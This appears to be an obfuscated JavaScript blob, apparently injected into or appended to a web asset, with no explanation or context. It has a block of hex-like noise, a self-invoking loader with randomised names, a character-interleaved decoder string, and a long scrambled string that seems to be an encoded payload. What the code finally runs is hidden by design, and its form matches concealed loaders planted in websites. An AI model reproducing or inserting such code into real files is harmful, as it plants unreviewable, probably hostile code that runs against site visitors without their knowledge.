cYF2c96XZ4395XBf494X61652F543ad}010a7|056b3FXOf82d92e78L26Zc2196bc1X8(B78cf267dd42b82D94Z96227eX2~12491e83f96XD449bf265e440Y4Y54597Z7:39BF052a2I24fa3*B1da9~D59Z5Z5388Dd763bf234265D22980D74a94207cX0ff228FX63D94:751dd399dbcdf4ca3FY51Z4{X9aF65a799Z.960B7Ve81[05Zc0c161b3e31FB6#c65c41779cd2a7YZ7dc4fa4ee7ad63a597Ze94097XX459cF34YY1F84fa6FD54abV259B0@75eb5|Z63ba2DYZ,86Z6DW767B31c7394D06Zce1c6e8X2183ZB2Y368b267aX4284Beb2d8fXF3665Y1248eFY5474f5559cb0W5ab&14DYD_152b1da16YXWY5YbeJX6397@d66Z5187YZX2B7Bc8X386D1298Y97X75Yaff985e1456487f44ba2f950Y7FX55acU35aB1,85Fb6&D64BB1269c0176XZ538b71377781272BX277X9FDB77d92779992c8XD63541963185XF3356f6389aFY4170ac51a4f04fabd657Y3fc5b69BX64BY+666ba}B6a93cf67Z31377Z71Z50c61F7XD13387X434819c3f8ae24350a01368B23e9YFX1d40YD!45Bb2^[base64]!b1868DB307YH662Z6e5|875ZZ237aD1287Fd62d84db3289X0378eX53c93XY4198XF46B93894F8f993f33Fa8FF205Zf85YY8fa1aYD{f57b6c217b2Q670B4D777B91b7BZ2F12DZ4203fca2Y84X1278d9f3093e3XF44XY408cXZ4091f01955ed4999FD4dY2d64ca5*457B9RD6YBY+722Z51068c9d62699XX38c42084Y3c6338ae1388Fe63D94eb4299f0479XF54cY3fa51Y8ff56ad[[base64]{Y6Yb61f7697D36Fd11f71912486ce2D398X297DX72B4Xee3092F23968Y43b97B6409Xfe47adBF50b3K3VF64Pa60YZQc60b1103975MD69B91d6dZ2F66cc52477D92D8aDY2742e53088X9f646b9GX58X440Y4Z3e653YY!158af)65dB4(B62b91067be156cZ31Y71Z81F76ZD24971672d6D771d11D86DDFX3ad63886d8f88bXD3594Y0f590X44X92B55597f959a0cf#ba2FX1Da8*15Fb61426b71Y6Y76ZB71Z71373Z71877a0DZ74d02084D4295DD32c8bde4094F1418XY94c97XF505DYD2075BF4BY7~b2a4dBY1168bf166Dc41B72Z92077ce257Zd32a81D82f86DD348BFX7dd93d3Xd83884XD4465Y13D9fed3F5FF2549cFB,75ZF74BB5F91ZBZfe60Z0R73672}96584QX78ZX256dD11c79ZD208597288Bdbe73ce23884X43889e8114dX54191f5459aZX449Dfc4fb1L562b2ff1Ybd,860Z1ZX1X91e630BZ187Z9bbe2b82d93087DX358cX33a91e83f96ed449BF249Y0f74XY5fc6fee4aaeYF49a9F55eB5d612YX105eB0d063c5,D6c78ZD68BZ266a8D2d6FD13178Y7X37YD6F586X2318BX7399bed4Z9aB142Y5f5^156fc529XFX52a3U22B67ff5BYBUF5fB4e85Xb71669ZB1f7Zcc1934d7227YdbX838YBN04aD63296b5d8459cf34YY1F84Fa6fd54ab^259b0^75eB5^Z63BY1168BF1689N864c8c963c3.F78ZFF02Zc82a78ZYXY7dDF278692e782d64084Y74789XB4B92Z1FD94F0:f9dfa5Ya5F718Y9UZ5c68BD63B9|565B9Ma6992ce66c21276c61B4FZ51X7dd03286X333809B3e89X1424f9f1267b13D99fd1c3FacP35aB1-85FB6JD64bb1269c0176Xc51Z73ZY2178cf267df06Fcb2f30ZY2a76DF3657932f91DF3151e4468eedF94XX93dY7eb*eYXF052b2F92864FB5776Q363b3D171b61b73841578Z8d429ZF2571d12576D5fe3YD22X7eX23287bb318aX93Z9XF24F9fXZ%7aaf54daeBB%[base64][559b6H6536X115ZB4152272X53a84106Zd0XF127fD62D84db3289X0378ee53Z93ea4198XF469Df44ba2f950Z3429e+2M39dfd49b2[92Y66I264B2Q424B71961c0ZZ21bc107YBXe181c32585ZZFB37ce2Y49D52d8be62e92e73b9Fe5U596f94955aa50a6F252Y6f7567FBB53afff63B3;83cb2^B6Ybd1f73D0206D882B76ZX2F3c8cff549e2a86eaS92Z99F0479eF54ZY3fa51Y8ff56YDG45bB2N960b7?X65bc136Ydd5Zb81c1Db71763ZZ2344801c7ecc1X3XD1337bDYe63Bd62Y94D8FB9Bdd3f9Fe61551e84463fd43Y7f456abZ354B7P71368Le64B01064b5143D79116Dbd2171c6fa70c9287bDD318ede2B46X9348cedfa4Ybd125cX844Y8c7XY57ae)55cB3Ja61b8Kf66BD146BZ21970Z71e75cc237Yd1289b1Y76daDB75d5218YX1)23Xda3Z8Ydcfc8FF13998Y4F994e85296B9599BFD5Da4D3*[base64]][base64],d7Yd1289b2970D62482DDe08Ye02859952X82XZ349aX64190b043a3Y91c71bb569D:351afTY2b4ebb1269dc6aB11765Z31e21cb21699YD67eZ52b79D73243d6363caf?44XX93096X4429dbeX16af83fa5f351acZDf0Y0:359B5?D10aa;D67be#85Dc5F860c9207Bca246D80F42e871D8dDF337D91|1277e3197e7339BX7449YY33D99XD42Y1dd45ae,560YF#9526dZ513c5YB186FZ61Db71a70ZZ2427c7237Zd82e31a5DF7YDZ2790df2X8XebFZ8ce1476fXD3d9ceb4BY8cd5b82F4Jf65]54dB6^D68B7115a96126Bc71D2780DZ7BBD1F7fZ6F31986dd348b2588DX3Y92953195ec409a9F134DX84Y95fe4d9Zfc596Yfa4fB5DD5BabTa59b9163bc9f0627dD368cc2377D1dd369Fc51c89X0378X2e8293F28YX63F9Bf1f468BF1650XY4dY7FX489dQ538Y0(960bbTY64adc917Z9afN673ca2178ZF267dd46Fd11c85d42383e0f181D63c64X23291e0409Dc25077e9}45YXZ43Y5D15Yabbb1470FD59BYff57B8R85X71e51Fbc!e70ZX17446Yd72e85dc338aX138D33580X93887e74455e53aY0Z84696F544a4#126B4DB4D68BX5Bb2:Z35be%F1f78D461BD1X63BB1Z6cZ2d549832072d4327Ba8ZX3B92e94097ee459Z3799X44d9cXB4BY8b9499e;42caaFY59Y8Q8658Y183Fb1cc22c41Z7399227383dc38Z52182Z71f80d02639YDX784d63896DFVZ329Ff64da4fb52Y9@09BFD48B1+04fafVc1Dad*26890Je5eBD{Z6ZZ9ee7Za31530862c72D6FD86d7e7409Z2985X62b83e4348Y9d114BX83Y9ZFY437096.35YB1T85fB6,d64;064BB~f697Z1870cc166686136FD02477c33230a4de37DY3288d6XY5Y80d7449bF249FDf793f14f98aa5c4299+65dB4%B62B91067(264YF1867b61673841469ZFF775c52473d33055e3Qa7Z97ed7fd63864XD3X4eY7J390ec4d92ea4B9bF1%478b25dB2(Z5380a6136aZ1186fc61d74Sf71bc2574c32380912176dcW482d23180X03d62f01789a4fa97ee4871FY4b5Bb4109df95a9Ff758Y8fe1185BF6YBF19608DB32077ZX257ZD32Y811c7Xc93281D0308D9e2X83X9118Fdf3e8DXD4Y6Ffd2496b1,7a9]1587e[75868c11DaaQ667YZL465b5Sb1X92cc77ZZ266D9Yc02D84DB3289e0378e298bD63f8edd3D9aYB3b90F61X9cXZ4b9YFY577cWa31Y3BX14BYN0648b146575ZX2ab71374b91172Z2182B9fD984d9337aY7ZD3a91X83F96XD449b379bF246Y0b34FY7&34D9dBD4aY6J75bYXFY6967db156X&566Z0IB6Y78e8^X65d22980D78B6f391dY6f08bd23886X43F6083{c56e04490FZ183Bc4We9XM151a7D0B2A26725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 